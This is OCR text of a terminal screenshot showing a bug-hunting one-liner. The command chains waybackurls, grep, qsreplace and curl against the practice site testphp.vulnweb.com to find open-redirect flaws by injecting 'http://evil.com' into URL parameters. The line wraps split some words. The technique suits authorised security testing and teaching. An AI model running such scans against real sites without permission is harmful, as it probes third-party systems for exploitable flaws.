 Terminal Shell Edit View Window Help 44% Thu 7:17 AM Rohit Gautam
rohit — qsreplace http://evil.com — 89×26
rohit@Rohits-MacBook-Pro ~ % waybackurls testphp.vulnweb.com | grep -a -i \=http | qsrepl
ace 'http://evil.com' | while read host do;do curl -s -L  $host -I|grep "evil.com" && ech
o "$host \033[0;31mVulnerable\n" ;done